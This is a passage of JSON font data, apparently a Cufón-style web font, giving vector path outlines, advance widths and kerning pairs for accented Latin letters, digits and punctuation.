:1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm9,-46v1,-85,60,-50,60,-104v0,-7,0,-18,-10,-18v-12,0,-10,18,-10,29r-36,0v-3,-35,18,-61,49,-61v74,0,33,126,46,200r-35,0v-5,-4,-1,-17,-6,-16v-16,25,-58,34,-58,-30xm18,-229r0,-36r33,0r0,36r-33,0xm69,-229r0,-36r33,0r0,36r-33,0","w":119,"k":{"t":3,"f":2,"v":1,"w":1,"y":1,"\u00ff":1,"\u00fd":1,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1}},{"d":"31,-246r-18,0r0,-19r56,0r0,19r-18,0r0,102r-20,0r0,-102xm118,-144r-9,0r-14,-79r0,79r-18,0r0,-121r25,0v5,18,6,40,12,57r12,-57r24,0r0,121r-18,0r0,-79","w":164},{"d":"20,0r40,-226r-59,0r0,-39r98,0v-1,100,-28,175,-39,265r-40,0","w":103,"k":{"4":4,"1":-2}},{"d":"93,0v-16,-49,-24,-104,-43,-150r0,150r-36,0r0,-265r35,0v16,49,24,105,43,151r0,-151r36,0r0,265r-35,0xm106,-293v-10,14,-57,-7,-70,6v1,-20,-6,-33,19,-33v14,0,42,9,51,1r0,26","w":142},{"d":"41,0r-37,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0xm81,-95v-6,-29,-5,-65,-15,-90r-12,90r27,0xm48,-320r39,0r25,32r-34,0r-11,-13r-10,13r-34,0","w":134,"k":{"T":8}},{"d":"48,-229r0,-36r33,0r0,36r-33,0xm99,-229r0,-36r33,0r0,36r-33,0","w":180},{"d":"41,0r-37,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0xm81,-95v-6,-29,-5,-65,-15,-90r-12,90r27,0xm70,-320r38,0r-28,32r-29,0","w":134,"k":{"T":8}},{"d":"91,-262r38,0r-29,33r-28,0","w":180},{"d":"55,-236v-16,-18,5,-16,12,-29r9,11r17,-15r9,12r-17,15v29,35,21,127,22,194v0,0,0,51,-47,51v-47,0,-47,-52,-47,-52r0,-102v0,-7,0,-49,31,-49v8,0,18,6,27,14v-2,-15,-5,-27,-9,-36r-14,13r-10,-11xm72,-148v0,0,2,-20,-12,-20v-13,0,-12,20,-12,20r0,99v0,0,-1,20,12,20v14,0,12,-20,12,-20r0,-99","w":118},{"d":"72,-71r33,0r0,23v0,0,0,51,-47,51v-47,0,-46,-52,-46,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51r0,57r-60,0v4,26,-11,52,14,63v21,-8,10,-23,13,-42xm59,-168v-22,9,-11,27,-14,48r27,0v-3,-22,9,-39,-13,-48xm16,-229r0,-36r33,0r0,36r-33,0xm67,-229r0,-36r33,0r0,36r-33,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"51,0r-37,0r0,-197r37,0r0,197xm-9,-229r0,-36r33,0r0,36r-33,0xm41,-229r0,-36r34,0r0,36r-34,0","w":65,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1}},{"d":"41,0r-37,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0xm81,-95v-6,-29,-5,-65,-15,-90r-12,90r27,0xm25,-320r38,0r18,32r-28,0","w":134,"k":{"T":8}},{"d":"30,-297r108,329r-30,0r-107,-329r29,0","w":139},{"d":"70,-51v0,-35,-57,-51,-57,-96v0,-23,9,-52,44,-53v42,-1,46,31,46,53r-34,0v0,-9,1,-23,-11,-23v-10,0,-12,13,-12,23v0,36,58,52,58,96v0,24,-12,54,-47,54v-44,0,-51,-39,-51,-60r34,0v0,10,2,30,17,30v10,0,13,-12,13,-24xm75,-229r-39,0r-24,-33r33,0r10,13r12,-13r33,0","w":110,"k":{"t":3}},{"d":"79,-265r39,0r0,211v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-211r39,0r0,211v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-211xm24,-288r0,-35r33,0r0,35r-33,0xm75,-288r0,-35r33,0r0,35r-33,0","w":131},{"d":"41,0r-37,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0xm81,-95v-6,-29,-5,-65,-15,-90r-12,90r27,0xm25,-288r0,-35r34,0r0,35r-34,0xm76,-288r0,-35r33,0r0,35r-33,0","w":134,"k":{"T":8}},{"d":"61,37v8,-27,17,-42,41,-37v0,0,-16,13,-16,30v1,16,23,16,33,10r-3,24v-25,12,-57,-5,-55,-27","w":180},{"d":"127,-197r-37,0v0,-17,-5,-34,-21,-34v-12,0,-15,15,-15,29v0,21,8,42,13,64r37,0r0,24r-31,0v8,29,7,42,-5,69v21,13,35,19,37,-23r34,4v-3,44,-22,67,-45,67v-17,0,-34,-18,-48,-18v-13,0,-20,18,-20,18r-25,-14v0,0,12,-34,37,-38v7,-23,8,-42,1,-65r-33,0r0,-24r26,0v-20,-53,-30,-123,37,-129v47,-4,58,35,58,70","w":143},{"d":"104,-149r0,101v0,0,1,51,-46,51v-47,0,-47,-52,-47,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51xm70,-148v0,0,2,-20,-12,-20v-13,0,-13,20,-13,20r0,99v0,0,0,20,13,20v14,0,12,-20,12,-20r0,-99xm64,-262r38,0r-28,33r-28,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"111,-262r19,16v0,0,-16,17,-40,17v-25,0,-40,-17,-40,-17r20,-16v0,0,7,8,20,8v14,0,21,-8,21,-8","w":180},{"d":"51,0r-37,0r0,-197r37,0r0,197","w":65},{"d":"64,0r0,-58r-60,0r0,-34r57,-173r39,0r0,173r18,0r0,34r-18,0r0,58r-36,0xm62,-183r-25,91r27,0v-2,-29,4,-66,-2,-91","w":120,"k":{"9":-1,"3":-2,"8":-3}},{"d":"59,-32v7,0,12,-10,12,-10r0,-155r36,0r0,197r-36,0r0,-17v-3,2,-17,20,-30,20v-19,0,-27,-23,-27,-39r0,-161r36,0r0,156v0,8,5,9,9,9xm67,-262r38,0r-29,33r-28,0","w":121,"k":{"t":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":1,"\u0161":1}},{"d":"122,-132v0,119,-14,136,-108,132r0,-265v93,-4,108,12,108,133xm53,-226r0,187v27,0,29,-6,29,-93v0,-86,-2,-94,-29,-94","w":133},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm60,-320r38,0r-29,32r-28,0","w":110,"k":{"A":-1,"\u00c4":-1,"\u00c0":-1,"\u00c1":-1,"\u00c3":-1,"\u00c2":-1,"\u00c5":-1}},{"d":"71,-262r38,0r25,33r-33,0r-11,-13r-11,13r-33,0","w":179},{"d":"116,-54v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,156xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156xm99,-293v-10,14,-57,-7,-70,6v1,-20,-6,-33,19,-33v14,0,42,9,51,1r0,26","w":127,"k":{"T":4}},{"d":"41,-265v8,29,11,61,21,88r21,-88r38,0r-40,152r0,113r-39,0r0,-113r-39,-152r38,0xm20,-288r0,-35r33,0r0,35r-33,0xm71,-288r0,-35r33,0r0,35r-33,0","w":123,"k":{"A":9,"\u00c4":9,"\u00c0":9,"\u00c1":9,"\u00c3":9,"\u00c2":9,"\u00c5":9,"d":9,"q":9,"c":14,"e":14,"o":14,"\u00e9":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00eb":14,"\u00f2":14,"\u00f4":14,"\u00f6":14,"\u00f5":14,"\u0153":14,"\u00e7":14,"a":15,"\u00e1":15,"\u00e0":15,"\u00e2":15,"\u00e4":15,"\u00e3":15,"\u00e5":15}},{"d":"6,37r0,33v39,8,61,-23,66,-55r35,-212r-35,0v-7,42,-6,92,-17,131r-15,-131r-36,0r34,203v1,16,-13,37,-32,31xm59,-262r38,0r-28,33r-28,0","w":111,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"a":3,"\u00e1":3,"\u00e0":3,"\u00e2":3,"\u00e4":3,"\u00e3":3,"\u00e5":3,"'":-4,"\u201d":-4,"\u201c":-4,"\u2018":-4,"\u2019":-4}},{"d":"59,0r-36,0r0,-112r-18,13r0,-39r18,-13r0,-114r36,0r0,85r18,-13r0,39r-18,13r0,141","w":82},{"d":"4,-115r0,-40r10,0r0,-110v93,-4,108,12,108,133v0,119,-14,136,-108,132r0,-115r-10,0xm53,-226r0,71r15,0r0,40r-15,0r0,76v27,0,29,-6,29,-93v0,-86,-2,-94,-29,-94","w":133},{"d":"41,0r-37,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0xm81,-95v-6,-29,-5,-65,-15,-90r-12,90r27,0xm41,-310v0,-15,12,-25,27,-25v15,0,26,10,26,25v0,15,-11,26,-26,26v-15,0,-27,-11,-27,-26xm54,-310v0,18,27,16,27,0v0,-7,-6,-12,-13,-12v-7,0,-14,5,-14,12","w":134,"k":{"T":8}},{"d":"79,-265r39,0r0,211v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-211r39,0r0,211v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-211","w":131},{"d":"72,-228r0,-37r36,0r0,37r-36,0","w":179},{"d":"14,0r0,-265r39,0r0,43v34,0,69,18,69,79v0,61,-35,80,-69,80r0,63r-39,0xm53,-183r0,80v24,0,29,-8,29,-38v0,-30,-5,-42,-29,-42","w":127},{"d":"14,-265r37,0v2,41,-4,90,2,126r19,-58r33,0r-26,64r33,133r-35,0r-20,-82v-12,17,-4,55,-6,82r-37,0r0,-265","w":112,"k":{"\u00e7":2,"\u0153":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00f3":2,"\u00e9":2,"o":2,"e":2,"c":2}},{"d":"48,-152r0,107v0,7,0,15,10,15v16,2,8,-29,10,-43r37,0v3,47,-9,76,-47,76v-26,0,-46,-14,-46,-58r0,-86v0,-44,20,-59,46,-59v36,0,50,25,47,72r-37,0v-1,-14,5,-39,-10,-39v-10,0,-10,8,-10,15xm64,68v5,-14,10,-28,8,-49r-30,0r0,25r11,0r-7,24r18,0","w":113,"k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"63,-250v0,-15,12,-25,27,-25v15,0,27,10,27,25v0,15,-12,25,-27,25v-15,0,-27,-10,-27,-25xm77,-250v0,7,6,13,13,13v7,0,13,-6,13,-13v0,-7,-6,-12,-13,-12v-7,0,-13,5,-13,12","w":179},{"d":"14,68r0,-333r37,0r0,81v0,0,16,-16,29,-16v20,0,28,23,28,39r0,125v0,16,-8,39,-28,39v-13,0,-29,-16,-29,-16r0,81r-37,0xm51,-154r0,111v0,13,20,17,20,0r0,-111v0,-7,-4,-12,-9,-12v-5,0,-11,5,-11,12","w":120,"k":{"t":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"s":2,"\u0161":2}},{"d":"52,0r-24,0r97,-265r23,0xm44,-237v0,0,0,-10,-6,-10v-7,0,-7,10,-7,10r0,77v0,0,0,10,7,10v6,0,6,-10,6,-10r0,-77xm145,-104v0,0,0,-10,-6,-10v-7,0,-7,10,-7,10r0,76v0,0,0,10,7,10v6,0,6,-10,6,-10r0,-76xm66,-160v0,0,0,31,-28,31v-28,0,-28,-31,-28,-31r0,-77v0,0,0,-30,28,-30v28,0,28,30,28,30r0,77xm167,-28v0,0,0,31,-28,31v-28,0,-28,-31,-28,-31r0,-76v0,0,0,-31,28,-31v28,0,28,31,28,31r0,76","w":176},{"d":"44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm9,-46v1,-85,60,-50,60,-104v0,-7,0,-18,-10,-18v-12,0,-10,18,-10,29r-36,0v-3,-35,18,-61,49,-61v74,0,33,126,46,200r-35,0v-5,-4,-1,-17,-6,-16v-16,25,-58,34,-58,-30xm95,-235v-10,14,-57,-7,-70,6v1,-20,-6,-33,19,-34v14,3,43,11,51,1r0,27","w":119,"k":{"t":3,"f":2,"v":1,"w":1,"y":1,"\u00ff":1,"\u00fd":1,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1}},{"d":"116,-54v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,156xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156xm69,-320r38,0r-29,32r-28,0","w":127,"k":{"T":4}},{"d":"51,0r-37,0r0,-197r37,0r0,197xm14,-228r0,-37r37,0r0,37r-37,0","w":65,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"2,3r0,-39v0,0,21,5,21,-19r0,-210r39,0r0,216v0,28,-14,55,-60,52","w":74},{"d":"13,0r0,-265r39,0r0,265r-39,0xm-9,-288r0,-35r33,0r0,35r-33,0xm41,-288r0,-35r34,0r0,35r-34,0","w":65,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1}},{"d":"64,-82r-23,82r-38,0r43,-139r-42,-126r38,0v9,23,12,51,24,71r22,-71r38,0r-42,126r43,139r-38,0v-9,-26,-12,-59,-25,-82","w":129},{"d":"14,0r0,-265r39,0r0,265r-39,0xm34,-320r38,0r-29,32r-28,0","w":70,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"41,0r-37,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0xm81,-95v-6,-29,-5,-65,-15,-90r-12,90r27,0","w":134,"k":{"T":8}},{"d":"84,0r0,-115r-31,0r0,115r-39,0r0,-265r39,0r0,110r31,0r0,-110r38,0r0,265r-38,0","w":136},{"d":"9,-144r0,-24r19,0r0,-42v0,0,0,-57,52,-57v60,0,51,51,52,72r-37,0v-2,-17,7,-28,-14,-35v-26,10,-9,36,-14,62r41,0r0,24r-41,0r0,24r41,0r0,24r-41,0v4,26,-12,51,14,61v22,-7,12,-18,14,-34r37,0r0,15v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-42r-19,0r0,-24r19,0r0,-24r-19,0","w":142},{"d":"9,-178v-4,-39,8,-62,19,-87r18,0r-12,47r12,0r0,40r-37,0","w":54},{"d":"57,-262r37,0r-28,33r-28,0xm110,-262r38,0r-29,33r-28,0","w":180},{"d":"62,-177v-10,-26,-13,-59,-21,-88r-38,0r39,152r0,113r39,0r0,-113r40,-152r-38,0xm63,-320r38,0r-28,32r-28,0","w":123,"k":{"A":9,"\u00c4":9,"\u00c0":9,"\u00c1":9,"\u00c3":9,"\u00c2":9,"\u00c5":9,"d":9,"q":9,"c":14,"e":14,"o":14,"\u00e9":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00eb":14,"\u00f2":14,"\u00f4":14,"\u00f6":14,"\u00f5":14,"\u0153":14,"\u00e7":14,"a":15,"\u00e1":15,"\u00e0":15,"\u00e2":15,"\u00e4":15,"\u00e3":15,"\u00e5":15}},{"d":"64,-108r21,-157r38,0r-41,265r-38,0r-41,-265r38,0v9,51,10,110,23,157","w":126,"k":{"A":8,"\u00c4":8,"\u00c0":8,"\u00c1":8,"\u00c3":8,"\u00c2":8,"\u00c5":8,"c":5,"e":5,"o":5,"\u00e9":5,"\u00f3":5,"\u00e8":5,"\u00ea":5,"\u00eb":5,"\u00f2":5,"\u00f4":5,"\u00f6":5,"\u00f5":5,"\u0153":5,"\u00e7":5,"a":6,"\u00e1":6,"\u00e0":6,"\u00e2":6,"\u00e4":6,"\u00e3":6,"\u00e5":6,"n":4,"m":4,"p":4,"r":4,"\u00f1":4}},{"d":"46,-40v4,40,-9,62,-20,87r-18,0r13,-47r-13,0r0,-40r38,0","w":54},{"d":"79,-62v0,-43,-67,-95,-67,-144v0,-29,14,-60,51,-61v47,-1,54,40,54,70r-38,3v0,-18,-3,-38,-16,-38v-10,0,-13,11,-13,26v0,43,67,94,67,142v0,35,-12,67,-54,67v-50,0,-57,-38,-57,-77r39,-4v0,22,2,45,18,45v12,0,16,-12,16,-29","w":123},{"d":"59,-32v7,0,12,-10,12,-10r0,-155r36,0r0,197r-36,0r0,-17v-3,2,-17,20,-30,20v-19,0,-27,-23,-27,-39r0,-161r36,0r0,156v0,8,5,9,9,9xm19,-229r0,-36r33,0r0,36r-33,0xm69,-229r0,-36r34,0r0,36r-34,0","w":121,"k":{"t":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":1,"\u0161":1}},{"d":"22,-246r36,0r0,49r25,0r0,33r-25,0r0,98v0,12,0,32,12,32v6,0,13,-1,13,-1v-4,20,13,38,-19,38v-42,0,-42,-43,-42,-66r0,-101r-18,0r0,-33r18,0r0,-49","w":88,"k":{"\u00e5":1,"\u00e3":1,"\u00e4":1,"\u00e2":1,"\u00e0":1,"\u00e1":1,"a":1,"z":-2,"t":2}},{"d":"121,0r-36,0r0,-234v-26,-5,-29,18,-27,37r19,0r0,33r-19,0r0,164r-36,0r0,-164r-18,0r0,-33r18,0v0,-27,-2,-72,45,-70r54,2r0,265","w":135},{"d":"14,0r0,-265r39,0r0,229r52,0r0,36r-91,0","w":106,"k":{"\u00c5":-4,"\u00dd":7,"\u00c2":-4,"\u0178":7,"\u00c3":-4,"\u00c1":-4,"\u00c0":-4,"\u00c4":-4,"A":-4,"Y":7}},{"d":"13,0r0,-265r39,0r0,265r-39,0xm13,-320r39,0r25,32r-33,0r-12,-13r-10,13r-34,0","w":65,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1}},{"d":"116,-210v-4,66,10,133,-8,188v3,4,7,8,15,9r0,33v-22,0,-34,-9,-40,-20v-5,2,-11,3,-19,3v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156","w":128},{"d":"47,-265v4,40,-9,62,-20,87r-18,0r13,-47r-13,0r0,-40r38,0xm100,-265v4,39,-8,62,-19,87r-18,0r12,-47r-12,0r0,-40r37,0","w":109},{"d":"105,19v2,21,-2,36,-8,49r-18,0r7,-24r-11,0r0,-25r30,0","w":180},{"d":"13,-80r0,-34r52,0r0,34r-52,0","w":78,"k":{"7":7}},{"d":"48,-152r0,107v0,7,0,15,10,15v16,2,8,-29,10,-43r37,0v3,47,-9,76,-47,76v-26,0,-46,-14,-46,-58r0,-86v0,-44,20,-59,46,-59v36,0,50,25,47,72r-37,0v-1,-14,5,-39,-10,-39v-10,0,-10,8,-10,15","w":113,"k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm40,-320r38,0r25,32r-33,0r-11,-13r-11,13r-33,0","w":110,"k":{"A":-1,"\u00c4":-1,"\u00c0":-1,"\u00c1":-1,"\u00c3":-1,"\u00c2":-1,"\u00c5":-1}},{"d":"72,-71r33,0r0,23v0,0,0,51,-47,51v-47,0,-46,-52,-46,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51r0,57r-60,0v4,26,-11,52,14,63v21,-8,10,-23,13,-42xm59,-168v-22,9,-11,27,-14,48r27,0v-3,-22,9,-39,-13,-48xm65,-262r38,0r-28,33r-29,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"104,-149r0,101v0,0,1,51,-46,51v-47,0,-47,-52,-47,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51xm70,-148v0,0,2,-20,-12,-20v-13,0,-13,20,-13,20r0,99v0,0,0,20,13,20v14,0,12,-20,12,-20r0,-99xm93,-235v-10,14,-57,-7,-70,6v1,-20,-6,-33,19,-34v14,3,43,11,51,1r0,27","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"14,0r37,0r0,-197r-37,0r0,197xm-6,-262r38,0r19,33r-28,0","w":65,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"6,70r0,-33v18,5,35,-15,32,-31r-34,-203r36,0v7,42,6,92,17,131v2,-46,11,-87,15,-131r35,0r-35,212v-5,32,-26,63,-66,55xm14,-229r0,-36r33,0r0,36r-33,0xm64,-229r0,-36r34,0r0,36r-34,0","w":111,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"a":3,"\u00e1":3,"\u00e0":3,"\u00e2":3,"\u00e4":3,"\u00e3":3,"\u00e5":3,"'":-4,"\u201d":-4,"\u201c":-4,"\u2018":-4,"\u2019":-4}},{"d":"41,0r-37,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0xm81,-95v-6,-29,-5,-65,-15,-90r-12,90r27,0xm102,-293v-10,14,-57,-7,-70,6v1,-20,-6,-33,19,-33v14,0,42,9,51,1r0,26","w":134,"k":{"T":8}},{"d":"13,-114r0,-34r116,0r0,34r-116,0","w":141},{"d":"79,-65v0,-50,-66,-82,-66,-138v0,-26,8,-53,37,-60r0,-23r22,0r0,22v28,3,38,25,41,49r-33,5v-1,-12,-6,-22,-17,-22v-11,0,-14,14,-14,28v0,50,65,83,66,139v0,31,-10,61,-43,65r0,38r-22,0r0,-39v-31,-5,-43,-32,-44,-62r34,-2v1,17,7,33,23,33v12,0,16,-16,16,-33","w":121},{"d":"125,-235v-10,14,-57,-7,-70,6v1,-20,-6,-33,19,-34v14,3,43,11,51,1r0,27","w":180},{"d":"0,-114r0,-40r38,0r0,40r-38,0","w":37},{"d":"59,-32v7,0,12,-10,12,-10r0,-155r36,0r0,197r-36,0r0,-17v-3,2,-17,20,-30,20v-19,0,-27,-23,-27,-39r0,-161r36,0r0,156v0,8,5,9,9,9xm41,-262r39,0r25,33r-33,0r-12,-13r-10,13r-33,0","w":121,"k":{"t":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":1,"\u0161":1}},{"d":"55,-231r0,-29r70,0r0,29r-70,0","w":180},{"d":"110,-210v43,-3,78,3,75,46v0,15,-1,27,-15,39r18,70r-26,0r-17,-64r-10,0r0,64r-25,0r0,-155xm161,-164v1,-14,-6,-26,-26,-23r0,46v19,3,28,-10,26,-23xm9,-132v0,-75,61,-135,135,-135v75,0,136,60,136,135v0,74,-61,135,-136,135v-74,0,-135,-61,-135,-135xm30,-132v0,62,52,114,114,114v63,0,115,-52,115,-114v0,-63,-52,-115,-115,-115v-62,0,-114,52,-114,115","w":289},{"d":"13,0r0,-40r38,0r0,40r-38,0xm13,-157r0,-40r38,0r0,40r-38,0","w":63},{"d":"118,-265r-39,0r0,211v0,0,1,19,-13,19v-14,0,-13,-19,-13,-19r0,-211r-39,0r0,211v0,0,0,57,52,57v52,0,52,-57,52,-57r0,-211xm26,-320r37,0r19,32r-28,0","w":131},{"d":"126,0r-30,0r-17,-105r-16,105r-30,0r-29,-197r33,0v6,37,5,81,15,114r17,-114r21,0v8,37,8,81,19,114r13,-114r34,0","w":159,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"a":3,"\u00e1":3,"\u00e0":3,"\u00e2":3,"\u00e4":3,"\u00e3":3,"\u00e5":3,"'":-4,"\u201d":-4,"\u201c":-4,"\u2018":-4,"\u2019":-4}},{"d":"116,-54v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,156xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156","w":127,"k":{"T":4}},{"d":"14,0r0,-265v65,-3,108,1,108,80v0,61,-35,79,-69,79r0,106r-39,0xm53,-225r0,80v24,0,29,-9,29,-39v0,-30,-5,-41,-29,-41","w":126,"k":{"\u00e7":4,"\u0153":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00f3":4,"\u00e9":4,"o":4,"e":4,"c":4}},{"d":"132,-156v-1,-19,-24,-3,-24,1r0,155r-34,0r0,-156v-1,-18,-23,-3,-23,1r0,155r-37,0r0,-197r37,0r0,17v3,-2,17,-20,30,-20v13,0,20,10,24,22v6,-4,21,-22,34,-22v19,0,27,23,27,39r0,161r-34,0r0,-156","w":179,"k":{"t":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"